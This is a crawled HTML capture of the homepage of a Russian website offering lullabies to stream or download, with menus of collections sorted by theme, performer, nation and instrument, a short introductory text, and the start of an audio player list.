

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27844</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = 